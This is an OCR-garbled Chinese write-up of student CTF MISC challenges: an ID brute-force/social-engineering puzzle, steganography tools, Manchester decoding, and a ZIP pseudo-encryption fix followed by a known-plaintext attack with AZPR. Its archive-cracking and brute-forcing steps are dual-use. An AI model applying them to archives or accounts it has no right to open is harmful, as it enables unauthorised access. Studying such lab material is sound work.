



good

4. S3C战队代表学校在第十三届全国大学生信息安全创新实践能力赛总决赛上取得了多少名的成绩?

33

招新PPT上写的,学校公众号也能查到

#### 5. 截至目前最新的C语言标准是C多少?

18

C标准以年号结尾命名,有人问为什么不是C99,C11...我只能说,现在最新的是C18,百度好好查查吧...(2年了)

全部答对给flag,不行爆破也行

# **MISC**

# myid

出题解析

社工大佬, 怕了怕了

|                                                                            | do you know my id?                                                                                |                                                                                                    |
|----------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ID:                                                                        | 授文                                                                                                |                                                                                                    |
|                                                                            |                                                                                                   | View hint                                                                                                    |
| <pre>Chtml&gt;</pre>                                                       | ole Sources Network Performance Memory Application Security Lighthouse HackBar<br>уош клом my 1d? | Styles     Computed     Event Listeners     >>       Filter     :hov     .cls     +^<^       element.style ( |
| <pr><br/><form method<="" name="id" pre="">  align="right"&gt;</form></pr> | d="post" action="./id.php" enctype>_                                                              | <pre>} input:not([type="image user agent stylesheet " i]) {</pre>                                            |
| <pre> winput type="button"</pre>                                           | onclick="window.location.href='./id/length/is/11/hint.php'" value="View hint" disabled = 50       | <pre>box-sizing: border-box; } </pre>                                                                        |
|                                                                            |                                                                                                   | <pre>input[type= button user agent stylesneet i]:disabled {     color: -internal-light-dark(</pre>           |
|                                                                            |                                                                                                   | - igod(10, 10, 10, 0.5), -                                                                                   |
| 打开去掉disab                                                                  | le标签                                                                                              |                                                                                                    |
|                                                                            | A 不完合 40.224.90.102·22422/id/longth/is/11/bint                                                    | nhp                                                                                                    |
|                                                                            | そ う C 本 小安主   49.234.69.195.23452/10/1610gth/15/11/1110                                           | .pnp                                                                                                    |
|                                                                            | Try blasting!                                                                                     |                                                                                                    |
|                                                                            | Try statting.                                                                                     |                                                                                                    |
|                                                                            |                                                                                                   |                                                                                                    |
|                                                                            |                                                                                                   |                                                                                                    |
|                                                                            |                                                                                                   |                                                                                                    |
|                                                                            |                                                                                                   |                                                                                                    |
|                                                                            |                                                                                                   |                                                                                                    |
|                                                                            | 🕞 🖬 🛛 Elements Console Sources Network Performance Memo                                           | ry Applicat                                                                                                  |
|                                                                            | <html></html>                                                                                     |                                                                                                    |
|                                                                            | <head></head>                                                                                     |                                                                                                    |
|                                                                            | ••••▼ <body> == \$0</body>                                                                        |                                                                                                    |
|                                                                            | "Try blasting!                                                                                    |                                                                                                    |
|                                                                            | nttps//diog.csdn.nei                                                                              |                                                                                                    |
|                                                                            |                                                                                                   |                                                                                                    |
| 下面提示                                                                       |                                                                                                   |                                                                                                    |
|                                                                            | ID just a student number                                                                          |                                                                                                    |
|                                                                            |                                                                                                   |                                                                                                    |
| 原来想考爆破,                                                                    | 最后都知道了id是我学号,直接开始社工,索性改分类为MISC。                                                                   |                                                                                                    |
| 再给个hint: 计                                                                 | -算机院 2019 懂?                                                                                      |                                                                                                    |
| 首先2019级即                                                                   | 前5位为 12019                                                                                        |                                                                                                    |
| 计算机院为050                                                                   | <b>0-055(</b> 大概)                                                                                 |                                                                                                    |
| 所以前八位 120                                                                  | 01905x,爆破一下就好了。                                                                                   |                                                                                                    |
| 当然也有问学士                                                                    | 长学姐的,翻我空间的,查学校名册的,都可以。这题就当玩玩233333                                                                |                                                                                                    |
| ID:120190540                                                               | 18                                                                                                |                                                                                                    |
|                                                                            | ← → C ▲ 不安全   49.234.89.193:23432/id.php                                                          |                                                                                                    |
|                                                                            |                                                                                                   | -                                                                                                    |
|                                                                            | You did it!                                                                                       |                                                                                                    |
|                                                                            | s3c{y0U goT my id!}                                                                               |                                                                                                    |

# flag.jpg

出题解析

考察工具利用以及查看属性

# 解题方式

小戈:give me a flag 一看属性竟然用 SteganPEG 而且还没那么简单

提示很明显,用软件 SteganPEG, 密码就是 givemeaflag (生怕你们看不见),其实正规地方在文件的属性里

|   | flag.j          | pg 属性     |                          |                      | ×           |  |  |  |  |
|---|-----------------|-----------|--------------------------|----------------------|-------------|--|--|--|--|
| Ë | 常规              | 安全        | 详细信息                     | 以前的版本                |             |  |  |  |  |
|   | <b>属性</b><br>说明 | :<br>月——— | 值                        |                      | ^           |  |  |  |  |
|   | 标题              |           | flag                     |                      |             |  |  |  |  |
|   | 主题              | I         | flag                     | flag                 |             |  |  |  |  |
|   | 分级              | 1         | $\bigstar \And \bigstar$ | $\land \land$        |             |  |  |  |  |
|   | 标记              | ļ         |                          |                      |             |  |  |  |  |
|   | 备注              |           | passwd:g                 | jivemeaflag          |             |  |  |  |  |
|   | 来派              | 亰         |                          |                      |             |  |  |  |  |
|   | 作者              |           | дуу                      |                      |             |  |  |  |  |
|   | 拍摄              | 日期        |                          |                      |             |  |  |  |  |
|   | 程序              | 名称        | Adobe Pl                 | hotoshop CS6 Windows |             |  |  |  |  |
|   | 获取              | 日期        |                          |                      |             |  |  |  |  |
|   | 版权              |           |                          |                      |             |  |  |  |  |
|   | 图像              | \$<br>    |                          |                      |             |  |  |  |  |
|   | 图像              | ID        |                          |                      |             |  |  |  |  |
|   | 分辨              | 率         | 83 x 107                 |                      |             |  |  |  |  |
|   | 宽度              |           | 83 像素                    |                      |             |  |  |  |  |
|   | 高度              |           | 107 像素                   |                      |             |  |  |  |  |
|   | 水平              | 分辨率       | 96 dpi                   |                      |             |  |  |  |  |
|   | 垂直              | 分辨率       | 96 dpi                   |                      |             |  |  |  |  |
|   | 位深              | 度         | 24                       |                      | <b>v</b>    |  |  |  |  |
|   | FT 452          |           |                          |                      |             |  |  |  |  |
|   | 删除属             | 副性和个人     | 人信息                      |                      |             |  |  |  |  |
|   |                 |           |                          | 确定 取消 应用(            | A)<br>oh123 |  |  |  |  |

# 软件读文件





拖出来打开就是flag

# Manchester

#### 出题解析

考察学习理解能力百度曼彻斯特编码

# 解题方式

大白话解释:低电平是0,高电平是1。 曼彻斯特编码 01->1 10->0 当时出这题用的C写的,蹩脚的东西看看就好...

#### #include <stdio.h>

```
int main()
```

```
{
FILE *fp;
fp=fopen("code","r");
int i=0;
char a1,a2;
do
{
 a1=fgetc(fp);
 a2=fgetc(fp);
 if(a1=='0'&&a2=='1')
  printf("1");
 if(a1=='1'&&a2=='0')
  printf("0");
}while(a1&&a2);
putchar('\n');
fclose(fp);
return 0;
}
```

复制去二进制转字符,直接出答案

在线转换二进制到字符串

### 输入二进制文本

# 转换后的文本

s3c{ManChEster\_w1th\_010}

https://blog.csdn.net/solution128

# SlientEye

出题解析

水题,考察知识面,和搜索...

### 解题方式

| 真的水题, | 搜索标题 | SlientEye | ,是的, | 这是个软件 |
|-------|------|-----------|------|-------|
|-------|------|-----------|------|-------|

| 默认设置解密,直接出答案                               |                                                                     |
|--------------------------------------------|---------------------------------------------------------------------|
| Eile Edit Media 2                          | code message: C:/Users/19069/Desktop/S3cCTF/题目/misc4天黑  ?  ×        |
| File Edit Media ?                          | Options                                                             |
|                                            | Decoded message<br>s3c{w0_ai_sAn_jiaNg}                             |
| 天黑请闭眼.jpg<br>Decode 《 Property for CharSet | t: UTF8 💌 🖉 🗌 Encrypted data 🗹 Compressed dat / 🚱 Cancel 🛛 😡 Decode |

# **Plaintext**

### 出题解析

写的很清楚,明文攻击 给了hint,暗示伪加密 开赛题坚持了这么久我没想到...

亲眼所见,亦非真实 也许是虚伪的,也许需要AZPR

明示软件AZPR,这是个爆破软件

伪加密百度有一篇很详细的文章

修改加密位为 00,不知道哪个文件是伪加密直接所有加密位为 00

| 0000h: | 50 | 4B | 03  | 04 | 14         | 00         | 00                     | 00            | 03                     | 00 | 83  | A4 | 65 | 51 | 9D            | 23   | PKf¤eQ.#                   |
|--------|----|----|-----|----|------------|------------|------------------------|---------------|------------------------|----|-----|----|----|----|---------------|------|----------------------------|
| 0010h: | C2 | 07 | 07  | 80 | 00         | 00         |                        |               |                        | 00 |     | 00 | 1D | 00 | 6D            | 69   | Âmi                        |
| 0020h: | 6E | 67 |     | 65 | 6E         | 20         | 2D                     | 20            | в8                     | В1 | в1  | BE | 2E | 74 | 78            | 74   | ngwen – ,±±¾.txt           |
| 0030h: | 75 | 70 | 19  | 00 | 01         |            |                        | $\mathbf{EC}$ | 1C                     | 6D | 69  | 6E | 67 |    | 65            | 6E   | upÃÁì.mingwen              |
| 0040h: | 20 | 2D | 20  | Е5 | 89         | AF         | E6                     | 9C            | $\mathbf{A}\mathbf{C}$ | 2E | 74  | 78 | 74 | 75 | 57            | DB   | – å‱⊤本.txtu₩Û              |
| 0050h: | 72 | E2 | 48  | 12 | 7D         | 9F         | 88                     | F9            | 87                     | FE | 84  | 9E | 79 | D9 | 98            | AF   | râH.}Ÿ^ù‡þ"žyÙ~            |
| 0060h: | D8 | 9F | D8  | 8D | 8D         | 7D         | 99                     | D9            | D8                     | FD | 01  | 01 | 16 | 37 | 71            | 91   | ØŸØ}™ÙØý7q`                |
| 0070h: | 0D | 06 | 8C  | C0 | 60         | 63         | 2E                     | в6            | 91                     | 00 | 1в  | 1B | 21 | 71 | 89            | E8   | @À`c.¶ <b>`</b> !q‰è       |
| 0080h: | 4F | Ε9 | 56  | 56 | 95         | 9E         | FA                     | 17            | Fб                     | Α4 | 0A  | D3 | В8 | 67 | ЗA            | C2   | OéVV∙žú.ö¤.Ó,g:Â           |
| 0090h: | E1 | 30 | 45  | 56 | 56         | Eб         | C9                     | 93            | 27                     | D3 | BF  | 7C | 14 | 9D | $\mathbf{FC}$ | 2F   | á0EVVæÉ"'Ó; ü/             |
| 00A0h: | BF | 89 | Еб  | 50 | 5C         | в5         | $\mathbf{F}\mathbf{F}$ | 26            | 9A                     | AF | 5F  | 37 | A5 | C8 | 2F            | 88   | ¿‱₽\µÿ&š ̄_7¥È/^           |
| 00B0h: | 45 | 8F | DC  | 51 | 7C         | 75         | $\mathbf{FB}$          | $\mathbf{EB}$ | C7                     | 5F | ЗF  | CA | 60 | 2C | 1A            | 73   | E.ÜQ uûëÇ_?Ê`,.s           |
| 00C0h: | 59 | EF | D1  | Сб | C0         | 29         | 99                     | BE            | BC                     | DB | 88  | Fб | 44 | ED | 2B            | 38   | YïÑÆÀ)™¾¼Û^öDí+8           |
| 00D0h: | C7 | BD | 68  | D3 | A6         | CE         | 24                     | AE            | Α5                     | 68 | 9F  | 11 | 37 | 43 | D1            | BF   | Ç⊷hÓ¦Î\$®¥hŸ.7CÑ¿          |
| 00E0h: | A1 | 52 | 20  | EΒ | 73         | DA         | 9D                     | 51            | 27                     | 88 | FC  | 9D | BA | 29 | 7D            | 31   | R ësÚ.Q'^ü.°)}1            |
| 00F0h: | D2 | 38 | 97  | 76 | 36         | 0 <b>A</b> | AC                     | F8            | 72                     | FF | C5  | 48 | 91 | D9 | A6            | 71   | Ò8−v6.¬ørÿÅH`Ù¦q           |
| 0100h: | ЗD | 5A | 8F  | 94 | 37         | 8F         | 7C                     | 47            | E4                     | 2C | 71  | DD | C4 | F3 | 30            | 83   | =Z."7. Gä,qÝÄó0f           |
| 01106. | 01 | ΠO | CID | 00 | <b>ר</b> ר | 11         | 07                     | 7 /           | ΛD                     | ъ∩ | 1 / | πC | 75 | 70 | ΠD            | 71 🗆 | יזה ++ • אווגע ++ • ++ יים |

| 名称                                                 | 值           | 开始  | 大小   | 颜色  | 3   | 注释                         |          |
|----------------------------------------------------|-------------|-----|------|-----|-----|----------------------------|----------|
| <ul> <li>struct ZIPFILERECORD record[0]</li> </ul> | mingwen - , | 0h  | 854h | Fg: | Bg: |                            |          |
| > char frSignature[4]                              | РКЩ         | 0h  | 4h   | Fg: | Bg: |                            |          |
| ushort frVersion                                   | 20          | 4h  | 2h   | Fg: | Bg: |                            |          |
| ushort frFlags                                     | 0           | 6h  | 2h   | Fg: | Bg: |                            |          |
| enum COMPTYPE frCompression                        | COMP_DEFL   | 8h  | 2h   | Fg: | Bg: |                            |          |
| DOSTIME frFileTime                                 | 20:36:06    | Ah  | 2h   | Fg: | Bg: |                            |          |
| DOSDATE frFileDate                                 | 11/05/2020  | Ch  | 2h   | Fg: | Bg: |                            |          |
| uint frCrc                                         | 7C2239Dh    | Eh  | 4h   | Fg: | Bg: |                            |          |
| uint frCompressedSize                              | 2055        | 12h | 4h   | Fg: | Bg: |                            |          |
| uint frUncompressedSize                            | 3711        | 16h | 4h   | Fa: | Ra. | https://blog.csdn.net/solu | ution123 |
| 木 地 往 田                                            |             |     |      |     |     |                            |          |

保存后解压只有副本那个文件可以保存,其他两个文件是真加密

ingwen - 副本.txt

根据明文攻击方法,将这个文件打包zip然后去题目再下一遍原文件,此时文件被修改,也可以改回去

用AZPR选择明文攻击即可

| ARCI    | HPR 4.54    | - 52%        |         |     |        | _  | X      |
|---------|-------------|--------------|---------|-----|--------|----|--------|
| 文件(F)   | 恢复(R)       | 帮助(H)        |         |     |        |    |        |
| 2       | . 8         | <u>8</u>     | 3       | -   | 2      |    |        |
| 打开      | 开始!         | 停止           | 基准测试    | 升级  | 帮助     | 关于 | 退出     |
| 加密的     | ZIP/RAR/A   | CE/ARJ 文件    |         | 攻击类 | 型      |    |        |
| C:\User | rs\19069\De | esktop\S3cCT | F\题目\mi | 明文  |        |    | $\sim$ |
| 范围      | 长度 🕏        | 四曲 明文        | 自动保存    | 诜顶  | 高级     |    |        |
| 明文进     | 项           | ~            |         | ~~~ | 100775 |    |        |
| 明文文     | 件路径:        |              |         |     |        |    |        |

| C:\Users\1906                                                                                            | 9\Desktop\S3cC                                                                     | TF\题目\mi                                     | isc1明] 🕋 ·                              | 开始于:                  | 446       | -   |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------|-----------------------------------------|-----------------------|-----------|-----|
| 📄 密钥                                                                                                    | 9bffaf53                                                                           | 密钥                                           | be1f63b4                                | 密钥                    | cf2337ac  |     |
| 1 允许使用二                                                                                                  | 进制文件作为                                                                             | 明文 ZIP 档                                     | 案文件                                     |                       |           |     |
|                                                                                                    |                                                                                    |                                              |                                         |                       |           |     |
| 状态窗口                                                                                                    |                                                                                    |                                              |                                         |                       |           |     |
| 伏态窗口<br>2020/11/22 21:<br>2020/11/22 21:<br>\Plaintext\Plaint                                            | 08:45 - 被用户<br>08:56 - 文件"C<br>text.zin"已打开                                        | 终止<br>:\Users\190                            | 169\Desktop\S3c0                        | TF\题目\                | misc1明文攻; | ± ^ |
| <u>状态窗口</u><br>2020/11/22 21:<br>2020/11/22 21:<br>\Plaintext\Plaint<br>2020/11/22 21:                   | 08:45 - 被用户<br>08:56 - 文件で<br>text.zip"已打开<br>08:56 - 明文攻                          | 终止<br>:\Users\190<br>。<br>击已开始               | 169\Desktop\S3cC                        | TF\题目V                | misc1明文攻; | ± ^ |
| 状态窗口<br>2020/11/22 21:<br>2020/11/22 21:<br>ゆlaintext\plaint<br>2020/11/22 21:<br>前口令:<br>用时间:<br>文攻击正在进 | 08:45 - 被用户<br>08:56 - 文件"C<br>text.zip"已打开<br>08:56 - 明文攻<br>n/a<br>9s<br>行, 搜索密钥 | 终止<br>:\Users\190<br>。<br>击已开始<br>(2775/525) | 69\Desktop\S3cc<br>平均速度:<br>剩余时间:<br>1) | TTF\题目\(<br>n/a<br>6s | misc1明文攻; | ± ( |

可以看到密钥被恢复了,不用找密码了,直接可以保存

| -<br>て件(F)                   | 恢复(R)                                      | 帮助(H)                                            |                           |                            |                 |                   |      |
|------------------------------|--------------------------------------------|--------------------------------------------------|---------------------------|----------------------------|-----------------|-------------------|------|
| 2                            | . 🔗                                        | R                                                | 3                         | -                          | 2               |                   |      |
| 打开                           | 开始!                                        | 停止                                               | 基准测试                      | 升级                         | 帮助              | 关于                | 退出   |
| puzziós                      |                                            | CE/AR1 寸件                                        |                           | 市主米刑                       |                 |                   |      |
| 加密智                          | 密钥已成功                                      | 恢复!                                              |                           |                            |                 |                   | >    |
|                              |                                            | Advanced                                         | Archive Pass              | word Recove                | ry 统计信          | 息:                |      |
| 总计                           | 口令                                         |                                                  | r                         | ı/a                        |                 |                   |      |
| 总计                           | 时间                                         |                                                  | 3                         | 1s 23ms                    |                 |                   |      |
| 平均                           | 速度(口令                                      | /秒)                                              | r                         | ı/a                        |                 |                   |      |
| 这个                           | 文件的口袋                                      | Ŷ                                                | Ę                         | 未找到                        |                 |                   | C    |
| 加密                           | 密钥                                         |                                                  | [                         | 9bffaf53 be                | 1f63b4 cf2      | 337ac ]           | 6    |
|                              |                                            | 保存                                               |                           |                            | ✔ 确             | 定                 |      |
| 2020/1<br>VPlainte<br>2020/1 | 1/22 21:14:<br>xt\Plaintext<br>1/22 21:14: | 09 - 文件"C:<br>.zip"已打开。<br>09 - 明文攻 <del>;</del> | \Users\19069<br>,<br>告已开始 | VDesktop\S3                | cCTF\题目         | \misc1明文〕         | 吹击 / |
| 2020/1                       | 1/22 21;14;                                |                                                  | 用已成牙加肉                    | E:                         |                 |                   |      |
| 面口今                          | 7: n<br>]: 3                               | /a<br>ils<br>学讨场向夜                               | ations(                   | 平均速度:<br>剩余时间:<br>最长 10 个与 | n/<br>49<br>2符) | a<br>9d 17h 2m 47 | 7s   |
| 用时间<br>文攻击                   | 止在进行,                                      | ZHAM                                             | 111664                    | AX N TO I T                | 137             |                   |      |

保存文件,其实已经破解出来了



或者用rbkcrack也可以 直接打开flag.txt得flag